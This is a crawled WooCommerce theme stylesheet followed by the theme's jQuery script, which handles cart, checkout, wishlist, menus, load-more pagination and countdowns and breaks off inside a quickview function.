.woocommerce #review_form #respond .comment-form-author, .woocommerce #review_form #respond .comment-form-email {
  width: 50%;
  float: left;
  padding-right: 15px; }

.comment-respond input[type="text"], .comment-respond input[type="email"], .comment-respond textarea {
  width: 100%; }

.woocommerce #review_form #respond .form-submit {
  margin-top: 10px;
  clear: both;
  position: relative;
  display: inline-block; }

@media screen and (max-width: 479px) {
  .woocommerce #review_form #respond .comment-form-author, .woocommerce #review_form #respond .comment-form-email {
    width: 100%;
    float: none;
    padding-right: 0; } }

/**
 *
 * Table Shopping Cart
 *
*/
.woocommerce-cart-form th, .woocommerce-cart-form td {
  text-align: center; }

.woocommerce-cart-form .quantity {
  display: inline-block; }

.woocommerce-cart-form .product-thumbnail {
  text-align: center; }
  .woocommerce-cart-form .product-thumbnail img {
    max-width: 75px;
    display: inherit; }

.woocommerce-cart-form .actions .coupon {
  float: left; }
  .woocommerce-cart-form .actions .coupon #coupon_code {
    margin-right: 4px; }

.woocommerce-cart-form .actions .button {
  float: right; }

.cart-collaterals .cart_totals {
  float: right;
  width: 40%; }
  .cart-collaterals .cart_totals h2 {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 30px 0 0; }
  .cart-collaterals .cart_totals .wc-proceed-to-checkout {
    float: right; }

@media screen and (max-width: 767px) {
  table.shop_table_responsive tr td,
  table.wishlist_table tr td {
    display: block;
    clear: both;
    overflow: hidden; }
  table.shop_table_responsive tbody th,
  table.shop_table_responsive thead,
  table.shop_table_responsive tr td.product-thumbnail::before,
  table.wishlist_table tbody th,
  table.wishlist_table thead,
  table.wishlist_table tr td.product-thumbnail::before {
    display: none; }
  table.shop_table_responsive tr td:before {
    content: attr(data-title) ": ";
    font-weight: 600;
    float: left;
    color: #222; }
  table.shop_table_responsive tr td:not(.product-quantity) {
    text-align: right; }
  table.shop_table_responsive tr td.product-remove:before,
  table.shop_table_responsive tr td.actions:before,
  table.shop_table_responsive tr td.product-thumbnail:before,
  table.wishlist_table tr td.product-remove:before,
  table.wishlist_table tr td.actions:before {
    content: ''; }
  table.shop_table_responsive tr td.product-thumbnail,
  table.wishlist_table tr td.product-thumbnail {
    text-align: center; }
  table.shop_table_responsive .product-quantity .quantity {
    float: right; }
  .woocommerce-cart-form .actions .coupon,
  .woocommerce-cart-form .actions .button {
    float: none; }
  .woocommerce-cart-form .actions .coupon label {
    text-align: center;
    width: 100%;
    display: inline-block; }
  .woocommerce-cart-form .actions .coupon input {
    width: 100%;
    display: block;
    margin: 10px 0 0; }
  .woocommerce-cart-form .actions input.button {
    width: 100%;
    margin-top: 10px; }
  .cart-collaterals .cross-sells,
  .cart-collaterals .cart_totals {
    width: 100%; } }

.woocommerce-checkout h3 {
  font-size: 20px;
  text-transform: uppercase; }

.woocommerce-checkout textarea.input-text {
  min-height: 200px; }

.woocommerce-checkout .create-account .woocommerce-form__label-for-checkbox {
  margin-left: 20px; }

.woocommerce-checkout #payment {
  border-radius: 5px;
  width: 100%; }
  .woocommerce-checkout #payment .form-row select {
    width: auto; }
  .woocommerce-checkout #payment .wc-terms-and-conditions, .woocommerce-checkout #payment .terms {
    text-align: left;
    padding: 0 1em 0 0;
    float: left; }
  .woocommerce-checkout #payment #place_order {
    float: right; }
  .woocommerce-checkout #payment label {
    display: inline-block; }
  .woocommerce-checkout #payment ul.payment_methods {
    background: #f9f9f9;
    padding: 1em;
    border-bottom: 1px solid #ebebeb;
    margin: 0 0 30px;
    list-style: none outside; }
    .woocommerce-checkout #payment ul.payment_methods li {
      line-height: 2;
      text-align: left;
      margin: 0;
      font-weight: normal; }
      .woocommerce-checkout #payment ul.payment_methods li input {
        margin: 0 1em 0 0; }
      .woocommerce-checkout #payment ul.payment_methods li img {
        vertical-align: middle;
        margin: -2px 0 0 0.5em;
        padding: 0;
        position: relative;
        -webkit-box-shadow: none;
        box-shadow: none; }
      .woocommerce-checkout #payment ul.payment_methods li img + img {
        margin-left: 2px; }
    .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice) {
      content: "";
      display: table;
      table-layout: fixed; }
  .woocommerce-checkout #payment div.payment_box {
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border-radius: 2px;
    line-height: 1.5;
    background-color: #ebebeb; }
    .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
      list-style: none outside;
      margin: 0; }
      .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
      .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new {
        margin: 0 0 0.5em; }
        .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
        .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label {
          cursor: pointer; }
      .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput {
        vertical-align: middle;
        margin: -3px 1em 0 0;
        position: relative; }
    .woocommerce-checkout #payment div.payment_box .wc-credit-card-form {
      border: 0;
      padding: 0;
      margin: 1em 0 0; }
    .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,
    .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
    .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc {
      font-size: 1.5em;
      padding: 8px;
      background-repeat: no-repeat;
      background-position: right 0.618em center;
      background-size: 32px 20px; }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa {
        background-image: url("../images/icons/credit-cards/visa.svg"); }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard {
        background-image: url("../images/icons/credit-cards/mastercard.svg"); }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser {
        background-image: url("../images/icons/credit-cards/laser.svg"); }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub {
        background-image: url("../images/icons/credit-cards/diners.svg"); }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro {
        background-image: url("../images/icons/credit-cards/maestro.svg"); }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb {
        background-image: url("../images/icons/credit-cards/jcb.svg"); }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex {
        background-image: url("../images/icons/credit-cards/amex.svg"); }
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,
      .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover {
        background-image: url("../images/icons/credit-cards/discover.svg"); }
    .woocommerce-checkout #payment div.payment_box span.help {
      font-size: 12;
      font-weight: normal; }
    .woocommerce-checkout #payment div.payment_box p:last-child {
      margin-bottom: 0; }
    .woocommerce-checkout #payment div.payment_box::before {
      content: '';
      display: block;
      border: 5px solid #EBEBEB;
      border-right-color: transparent;
      border-left-color: transparent;
      border-top-color: transparent;
      position: absolute;
      top: -10px;
      left: 30px; }
  .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    float: right;
    line-height: 52px;
    font-size: 0.83em; }
  .woocommerce-checkout #payment .payment_method_paypal img {
    max-height: 52px;
    vertical-align: middle; }

.wishlist-title h2 {
  padding: 0;
  font-size: 20px; }

.woocommerce table.wishlist_table {
  font-size: 100%; }
  .woocommerce table.wishlist_table td, .woocommerce table.wishlist_table th {
    text-align: center; }

.wishlist_table tr td.product-thumbnail a {
  display: inherit;
  max-width: 100%; }
  .wishlist_table tr td.product-thumbnail a img {
    max-width: 75px;
    margin: 0 auto; }

.woocommerce-message,
.woocommerce-error,
.woocommerce-info {
  overflow: hidden;
  padding: 12px 20px;
  margin: 0 0 30px;
  position: relative;
  width: auto;
  word-wrap: break-word;
  background: #a46497;
  list-style: none;
  color: #fff; }
  .woocommerce-message a,
  .woocommerce-error a,
  .woocommerce-info a {
    color: #fff; }
  .woocommerce-message:before,
  .woocommerce-error:before,
  .woocommerce-info:before {
    font-family: "WooCommerce";
    content: "\e028";
    display: inline-block;
    margin-right: 5px; }
  .woocommerce-message:after,
  .woocommerce-error:after,
  .woocommerce-info:after {
    content: '';
    width: 4px;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.2); }
  .woocommerce-message .button,
  .woocommerce-error .button,
  .woocommerce-info .button {
    float: right;
    padding: 0;
    background: none;
    border-left: 1px solid #fff;
    padding: 0 20px; }
  .woocommerce-message li,
  .woocommerce-error li,
  .woocommerce-info li {
    list-style: none outside !important;
    padding-left: 0 !important;
    margin-left: 0 !important; }

.woocommerce-message:before {
  content: "\e015"; }

.woocommerce-info {
  background: #3D9CD2; }

.woocommerce-error {
  background: #e2401c; }
  .woocommerce-error:before {
    content: "\e016"; }

/*	[ Notice wishlist ]
- - - - - - - - - - - - - - - - - - - - */
#yith-wcwl-popup-message {
  display: none !important;
  visibility: hidden;
  opacity: 0;
  pointer-events: none; }

.wc-notice-cart-outer {
  position: fixed;
  z-index: 9999999;
  padding: 5px;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  opacity: 0;
  top: 0;
  right: 0; }

.wc-notice-cart-outer.active {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1; }

.wc-notice-cart {
  border: 1px solid #68AE3C;
  background: #f0f0f0;
  border-radius: 2px;
  width: 310px;
  min-height: 70px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: relative;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.wc-notice-cart .icon-notice {
  background: #68AE3C;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  font-size: 19px;
  padding: 0 5px;
  -webkit-align-self: stretch;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  min-width: 30px; }

.wc-notice-cart .text-notice {
  padding: 15px;
  color: #363636;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  flex-direction: column;
  -webkit-flex-direction: column;
  width: 100%; }

.wc-notice-cart .text-notice a {
  color: #618238;
  background: none;
  border: 1px solid;
  text-transform: none;
  font-style: normal;
  padding: 3px 0;
  margin-top: 10px;
  text-align: center;
  line-height: inherit;
  height: auto;
  -ms-order: 2;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  -webkit-order: 2; }

.wc-notice-cart .text-notice a:hover {
  color: #999; }

.wc-notice-cart-outer.error .wr-notice-cart {
  border-color: #68AE3C; }

.wc-notice-cart-outer.error .icon-notice {
  background: #68AE3C; }

.wc-notice-cart-outer.error .text-notice a {
  color: #DA5D5D; }

.woocommerce form .form-row {
  margin-bottom: 20px; }
  .woocommerce form .form-row label {
    color: #999;
    line-height: 2;
    display: block;
    font-weight: 400;
    margin-bottom: 5px; }

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  margin: 0; }

#customer_login h2 {
  font-size: 20px;
  text-transform: uppercase;
  margin-bottom: 15px; }

#customer_login .remember-me {
  display: inline-block;
  line-height: 40px;
  float: right; }

.woocommerce-MyAccount-navigation {
  width: 20%;
  float: left;
  background: #f6f6f8;
  padding: 25px; }

.woocommerce-MyAccount-content {
  width: calc(80% - 30px);
  padding: 25px;
  float: right;
  background: #f6f6f8;
  min-height: 230px; }

@media screen and (max-width: 767px) {
  .woocommerce-MyAccount-navigation {
    width: 100%;
    margin-bottom: 30px; }
  .woocommerce-MyAccount-content {
    width: 100%;
    min-height: auto; } }

.product-quickview {
  background: #fff;
  max-width: 950px;
  margin: auto; }
  .product-quickview .summary {
    padding: 30px 30px 0 0; }
  .product-quickview .column-right {
    overflow-x: auto; }

.loader {
  position: fixed;
  background: rgba(0, 0, 0, 0.65);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1000;
  z-index: 9999; }

.loader-inner {
  background: url("assets/images/icon/three-dots.svg") no-repeat 0 0;
  background-size: 100%;
  width: 50px;
  height: 50px;
  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0; }

@media screen and (max-width: 767px) {
  .product-quickview {
    max-width: 95%;
    margin: 15px auto; }
    .product-quickview .summary {
      padding: 20px; } }

.woocommerce-products-header .term-description {
  margin-bottom: 20px; }

.sub-categories {
  margin-bottom: 20px; }
  .sub-categories .item {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 30px; }
  .sub-categories img {
    margin-bottom: 15px; }
  .sub-categories h2 {
    text-align: center;
    font-size: 15px;
    margin-bottom: 0px; }
    .sub-categories h2 mark {
      background: none; }

h1.vendors-shop-name {
  font-size: 23px;
  line-height: 1.4; }

.pv_shop_description,
.wcv_shop_description {
  margin-bottom: 30px; }

dl.variation {
  overflow: hidden;
  margin-bottom: 0;
  font-size: 12px;
  color: #999; }
  dl.variation dt {
    font-weight: 400;
    float: left; }
  dl.variation dd {
    font-weight: 400;
    float: left;
    margin: 0 0 0 3px; }
    dl.variation dd p {
      margin-bottom: 0; }

.shop_table dl.variation dt {
  float: none; }

.shop_table dl.variation dd {
  float: none; }

/** 自定义 **/
.full-image{
	margin: 0 -20%;
}
.page-image img{
	max-width: 140%
}
video{ width: 100%; height: 100%; max-width: 100%; }
.wp-video{width: 100% !important;}
.video-details .wp-video-holder {
    width: 100%;
    max-width: 100%
}
.full-slider{
    margin: -100px -20% 80px;
}
.bgdw{
	background:#EFD66D
}
.bgrl{
	background:#B4CB7A
}
.bgws{
	background:#B88EB4
}
.bgdwf{
	color:#EFD66D
}
.bgrlf{
	color:#B4CB7A
}
.bgwsf{
	color:#B88EB4
}

.md-content{
	position:absolute;top:50%;margin-top:100px
}
@media screen and (max-width: 480px) {
    .md-header {
		display:none
	}
	.md-content {
		position:relative;top:0;margin-top:0;font-size:10px
	}
	.post-title {
		    font-size: 14px;
    line-height: 11px;
	}
.post-excerpt{
	display:none
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.protecasia.com.cn/wp-content/themes/jms-4life/assets/js/theme.js?ver=5.1.15
body_size: 4829
content:
( function( $ ) {

    /*
	 * [ Check all images are done yet ] - - - - - - - - - - - - - - - - - - - -
	 */
	$.fn.JMS_ImagesLoaded = function( callback ) {
 		var JMS_Images = function ( src, callback ) {
 			var img = new Image();
 			img.onload = callback;
 			img.src = src;
 		};

 		var images = this.find( 'img' ).toArray().map( function( el ) {
 			return el.src;
 		});
 		var loaded = 0;
 		$( images ).each(function( i, src ) {
 			JMS_Images( src, function() {
 				loaded++;
 				if ( loaded == images.length ) {
 					callback();
 				}
 			});
 		});
 	}


    /*
     * [ Page Loader ] - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
     */

    function preLoader() {
        // var el = $( '.preloader' );

        // if( ! el.length ) {
        //     return;
        // }

        // $( window ).on('beforeunload', function() {
        //     el.fadeIn( 300, function() {
        //         el.children().fadeIn( 300 );
        //     });
        // });

        // el.fadeOut( 1200 );
        // el.children().fadeOut( 'slow' );
    }

    /*
     * [ Switch wc currency ] - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
     */
	var initSwitchCurrency = function() {
		$( 'body' ).on( 'click', '.currency-item', function() {
			var currency = $( this ).data( 'currency' );
			$.cookie( 'jms_currency', currency, { path: '/' });
			location.reload();
		});
	};

    /**
     *
     * Back To Top
     *
     */

    if ($('.back-to-top').length) {
        var scrollTrigger = 100, // px
        backToTop = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > scrollTrigger) {
                $('.back-to-top').addClass('show');
            } else {
                $('.back-to-top').removeClass('show');
            }
        };

        $(window).on('scroll', function () {
            backToTop();
        });

        $('.back-to-top').on('click', function (e) {
            e.preventDefault();
            $('html,body').animate({
                scrollTop: 0
            }, 700);
        });

    }

    /**
     *
     * Fixed Menu
     *
     */

    function stickyHeader() {
        var headerTopHeight = $( '.top-header' ).outerHeight(),
            adminBar        = $( '.admin-bar' ).length ? $( '#wpadminbar' ).height(): 0;

        $( window ).scroll( function() {
            if ($(window).width() > 991) {
                if ( $( this ).scrollTop() > headerTopHeight ) {
                    $('.fixed-top .jms-navbar').addClass('navbar-fixed-top');
                    $('.navbar-fixed-top').css('top', adminBar + 'px');
                } else {
                    $('.fixed-top .jms-navbar').removeClass('navbar-fixed-top');
                }
            }
        });
    }

    /**
	 *
	 * Product Grid or Product List
	 *
	 */

    var ChangeProductStyle = function() {
        var buttonGrid = $('.view-mode .view-grid'),
    		buttonList = $('.view-mode .view-list'),
    		productList = $('.product-list');

        buttonList.click(function(e) {
    		e.preventDefault();
    		$(this).addClass('active');
    		buttonGrid.removeClass('active');
            productList.removeClass('grid-layout');
    		productList.addClass('list-layout');
    	});

    	buttonGrid.click(function(e) {
    		e.preventDefault();
    		$(this).addClass('active');
    		buttonList.removeClass('active');
    		productList.removeClass('list-layout');
    	});
    };

    /** Add + sub quantity **/
	var wcQuantityAdjust = function() {
        $( 'body' ).on( 'click', '.quantity .add', function( e ) {
			var $input = $( this ).parent().parent().find( 'input' ), $quantity = parseInt( $input.attr( 'max' ) ), $val = parseInt( $input.val() );

			if ( ( $quantity !== '' ) && ( $quantity <= $val + 1 ) ) {

				$( '.quantity .add' ).css( 'pointer-events', 'none' );
			}

			$input.val( $val + 1 );

			$input.trigger( 'change' );
		});
		$( 'body' ).on( 'click', '.quantity .sub', function( e ) {
			var $input = $( this ).parent().parent().find( 'input' ), value = parseInt( $input.val() ) - 1;

			if ( value < 1 ) value = 1;
			$input.val( value );

			$( '.quantity .sub' ).removeAttr( 'style' );

			$input.trigger( 'change' );
		});
    };

    // Init masonry layout
	var initMasonry = function() {
		var el = $( '.masonry-layout' );

		el.each( function( i, val ) {
			var _option = $( this ).data( 'masonry' );

			if ( _option !== undefined ) {
				var _selector = _option.selector,
					_width    = _option.columnWidth,
					_layout   = _option.layoutMode;

				$( this ).imagesLoaded( function() {
					$( val ).isotope( {
						layoutMode : _layout,
						itemSelector: _selector,
						percentPosition: true,
						masonry: {
							columnWidth: _width
						}
					} );
				});

				$( '.jms-filter a' ).click( function() {
					var selector = $( this ).data( 'filter' ),
						parent   = $( this ).parents( '.jms-filter' );

					$( val ).isotope({ filter: selector });

					// don't proceed if already selected
					if ( $( this ).hasClass( 'selected' ) ) {
						return false;
					}
					parent.find( '.selected' ).removeClass( 'selected' );
					$( this ).addClass( 'selected' );

					return false;
				});
			}
		});
	};

    // Open video in popup
	var singleProductPopupVideo = function() {
		if ( $( '.wc-single-video' ).length > 0 ) {
			$( '.wc-popup-url' ).magnificPopup({
				disableOn: 0,
				type: 'iframe',
			});
		}
	};

    // Init push on header
    var initPushMenu = function() {
        if ( $('#wpadminbar').length ) {
	        $('.jms-mobile-menu').css('top', $('#wpadminbar').height()+'px');
	    }

        $( '.menu-button' ).on( 'click', function (e) {
            e.preventDefault();
            var mask = '<div class="mask-overlay">';

            $( 'body' ).toggleClass( 'show-menu' );
            $(mask).hide().appendTo( 'body' ).fadeIn( 'fast' );
            $( '.mask-overlay, .close-button' ).on( 'click', function() {
                $( 'body' ).removeClass( 'show-menu' );
                $( '.mask-overlay' ).remove();
            });
        });
    };

    // Push Menu Sidebar on header
    var initPushMenuSidebar = function() {
        if ( $('#wpadminbar').length ) {
	        $('.off-canvas-panel').css('top', $('#wpadminbar').height()+'px');
	    }

        $( '#header_sidebar > a' ).on( 'click', function (e) {
            e.preventDefault();
            var mask = '<div class="mask-overlay">';

            $( 'body' ).addClass( 'show-menu-sidebar' );
            $( '.off-canvas-panel' ).addClass( 'open' );

            $(mask).hide().appendTo( 'body' ).fadeIn( 'fast' );

            $( '.mask-overlay, .button-close' ).on( 'click', function() {
                $( 'body' ).removeClass( 'show-menu-sidebar' );
                $( '.off-canvas-panel' ).removeClass( 'open' );
                $( '.mask-overlay' ).remove();
            });

        });
    };


    // Init push on header 4
    var initPushMenuVertical = function() {
        $( '.menu-button-vertical' ).on( 'click', function (e) {
            e.preventDefault();
            var mask = '<div class="mask-overlay">';

            $( 'body' ).toggleClass( 'show-menu-vertical' );
            $(mask).hide().appendTo( 'body' ).fadeIn( 'fast' );
            $( '.mask-overlay, .close-button' ).on( 'click', function() {
                $( 'body' ).removeClass( 'show-menu-vertical' );
                $( '.mask-overlay' ).remove();
            });
        });
    };


    // Accordion mobile menu
	var initDropdownMenu = function() {
        if( $( window ).width() < 992 ) {
            $( 'ul.mobile-menu li.menu-item-has-children' ).append( '<span class="holder"></span>' );
    		$( 'body' ).on('click','.holder',function() {
    			var el = $( this ).closest( 'li' );
    			if ( el.hasClass( 'open' ) ) {
    				el.removeClass( 'open' );
    				el.find( 'li' ).removeClass( 'open' );
    				el.find( 'ul' ).slideUp();
    			} else {
    				el.addClass( 'open' );
    				el.children( 'ul' ).slideDown();
    				el.siblings( 'li' ).children( 'ul' ).slideUp();
    				el.siblings( 'li' ).removeClass( 'open' );
    				el.siblings( 'li' ).find( 'li' ).removeClass( 'open' );
    				el.siblings( 'li' ).find( 'ul' ).slideUp();
    			}
    		});
        }
	};

    /*
	 * [ Remove product to Wishlist ] - - - - - - - - - - - - - - - - -
	 */
	function Remove_Product_Wishlist() {
		$( 'body' ).on( 'click', '.yith-wcwl-add-button .add_to_wishlist', function( e ) {
			e.preventDefault();

			$( this ).css( 'opacity', '0' );
		});

		$( 'body' ).on( 'click', '.yith-wcwl-remove-button a', function( e ) {
			e.preventDefault();

			var _this   = $(this);
			var parent  = _this.closest( '.yith-wcwl-add-to-wishlist' );
			var loading = parent.find( '.yith-wcwl-remove-button .ajax-loading' );
			var add     = parent.find( '.yith-wcwl-add-button .add_to_wishlist' );

			_this.css( 'opacity', '0' );
			loading.css( 'visibility', 'visible' );
			add.css( 'opacity', '1' );

			var data_request = {
				action: 'jms_4life_remove_product_wishlist',
				_nonce: _nonce_jms_4life,
				product_id: _this.attr( 'data-product-id' )
			};

			$.ajax( {
				type: 'POST',
				url: JmsAjaxURL,
				data: data_request,
				success: function( val ) {
					if( val.status == 'true' ) {
						// Remove
						loading.css( 'visibility', 'hidden' );

						// Hide remove
						parent.find( '.yith-wcwl-remove-button' ).removeClass('show').hide();

						// Show add
						parent.find( '.yith-wcwl-add-button' ).removeClass('hide').show();

						// Show remove
						_this.css( 'opacity', '1' );
					}
				}
			} );

		} );
	}

    /*
	 * [ Parse URL to array ] - - - - - - - - - - - - - - - - - - - - - - - - -
	 */
	function JMS_Parse_Url_To_Array( url ) {
		if ( url.search( '&' ) == -1 )
			return false;

		var data = {}, queries, temp, i;

		// Split into key/value pairs
		queries = url.split( "&" );

		// Convert the array of strings into an object
		for ( i = 0; i < queries.length; i++ ) {
			temp = queries[ i ].split( '=' );
			data[ temp[ 0 ] ] = temp[ 1 ];
		}
		return data;
	}

    function add_Notification_Wishlist() {
        $( document ).ajaxComplete( function( event, xhr, settings ) {
            var url = settings.url;
            var data_request = ( typeof settings.data != 'undefined' ) ? settings.data : '';

            if ( settings.data !== undefined ) {
                var data_array_url = JMS_Parse_Url_To_Array( settings.data );

                if ( data_array_url.action == 'add_to_wishlist' ) {

                    $( 'body > .wc-notice-cart-outer' ).remove();
                    var content_notice = '<div class="wc-notice-cart-outer"><div class="wc-notice-cart"><div class="icon-notice"><i class="fa fa-heart-o"></i></div><div class="text-notice"><div> ' + xhr.responseJSON.message + ' </div><a class="db" href="' + xhr.responseJSON.wishlist_url + '">' + Jms_Data_Js.viewall_wishlist + '</a></div></div></div>';
                    $( 'body' ).append( content_notice );

                    var close = $( '<span class="close-notice"></span>' ).click( function() {
                        $( this ).closest( '.wc-notice-cart-outer' ).removeClass( 'active' );
                    } );

                    $( 'body .wc-notice-cart' ).prepend( close );

                    setTimeout( function() {
                        $( 'body > .wc-notice-cart-outer' ).addClass( 'active' );
                    }, '10' );

                    setTimeout( function() {
                        $( 'body > .wc-notice-cart-outer' ).removeClass( 'active' );
                    }, '5000' );

                }

            }
        });
    }

    // Init slick carousel
	var initCarousel = function() {
		$( '.jms-carousel' ).not( '.slick-initialized' ).slick();
    };

    //Sticky sidebar for single product layout 3, 4
	function stickySidebar() {
        if ( $( 'body.admin-bar.sticky-header' ).length > 0 ) {
            $('#main-sidebar, .wc-single-style-3 .column-right, .portfolio-meta-wrapper').theiaStickySidebar({additionalMarginTop: 130});
        } else if ( $( 'body.sticky-header' ).length > 0 ) {
            $('#main-sidebar, .wc-single-style-3 .column-right, .portfolio-meta-wrapper').theiaStickySidebar({additionalMarginTop: 90});
        } else if ( $( 'body.admin-bar' ).length > 0 ) {
            $('#main-sidebar, .wc-single-style-3 .column-right, .portfolio-meta-wrapper').theiaStickySidebar({additionalMarginTop: 50});
        } else {
            $('#main-sidebar, .wc-single-style-3 .column-right, .portfolio-meta-wrapper').theiaStickySidebar({additionalMarginTop: 30});
        }
	}

    /*
	 * [ Pagination loadmore & Infinite scroll ] - - - - - - - - - - - - - - - - -
	 */
	function Jms_Item_Loadmore() {
        var button = $( '.jms-ajax-load' );

		button.each( function( i, val ) {
			var _option = $( this ).data( 'load-more' );

			if ( _option !== undefined ) {
				var page      = _option.page,
					container = _option.container,
					layout    = _option.layout,
					isLoading = false,
					anchor    = $( val ).find( 'a' ),
					next      = $( anchor ).attr( 'href' ),
					i         = 2;

				if ( layout == 'loadmore' ) {
					$( val ).on( 'click', 'a', function( e ) {
						e.preventDefault();
						anchor = $( val ).find( 'a' );
						next   = $( anchor ).attr( 'href' );

						$( anchor ).html( '<i class="fa fa-circle-o-notch fa-spin"></i>' );

						getData();
					});
				}

				var getData = function() {
					$.get( next + '', function( data ) {
						var content    = $( '.' + container, data ).wrapInner( '' ).html(),
							newElement = $( '.' + container, data ).find( '.portfolio-item, .item' );

						$( content ).imagesLoaded( function() {
							next = $( anchor, data ).attr( 'href' );
							$( '.' + container ).append( newElement ).isotope( 'appended', newElement );
						});

						$( anchor ).text( 'Load More' );

						if ( page > i ) {
							if ( Jms_Data_Js != undefined && Jms_Data_Js[ 'permalink' ] == 'plain' ) {
								var link = next.replace( /paged=+[0-9]+/gi, 'paged=' + ( i + 1 ) );
							} else {
								var link = next.replace( /page\/+[0-9]+\//gi, 'page/' + ( i + 1 ) + '/' );
							}

							$( anchor ).attr( 'href', link );
						} else {
							$( anchor ).text( 'No More Item To Show' );
							$( anchor ).removeAttr( 'href' ).addClass( 'disabled' );
						}
						isLoading = false;
						i++;
					});
				}
			}
		});
	}

    // Init Scroll Reveal
    function initScrollReveal() {
        if ( typeof ScrollReveal != 'undefined' ) {
            window.sr = ScrollReveal().reveal( '.item-animation', {
                duration: 700
            } );
        }
    }

    // Init Countdown
	function Countdown() {
		var $el = $( '.jms-countdown' );

		$el.each( function( i, val ) {
			var _option = $( this ).data( 'time' );

			if ( _option !== undefined ) {
				var _day   = _option.day,
					_month = _option.month,
					_year  = _option.year,
					_end   = _month + ' ' + _day + ', ' + _year + ' 00:00:00';

				$( val ).countdown( {
					date: _end,
					render: function(data) {
						$( this.$el ).html("<div class='countdown-section'><div class='number'>" + this.leadingZeros(data.days, 2) + "<span>" + Jms_Data_Js['days'] + "</span></div></div><div class='countdown-section'><div class='number'>" + this.leadingZeros(data.hours, 2) + "<span>" + Jms_Data_Js['hrs'] + "</span></div></div><div class='countdown-section'><div class='number'>" + this.leadingZeros(data.min, 2) + "<span>" + Jms_Data_Js['mins']+"</span></div></div><div class='countdown-section'><div class='number'>" + this.leadingZeros(data.sec, 2) + "<span>" + Jms_Data_Js['secs'] + "</span></div></div>");
					}
				});
			}
		});
	}

    /*
	 * [ Product Quickview ] - - - - - - - - - - - - - - - - - - - - - - - -
	 */
	function ProductQuickView() {
		$( 'body' ).on( 'click', '.btn-quickview', function( e ) {
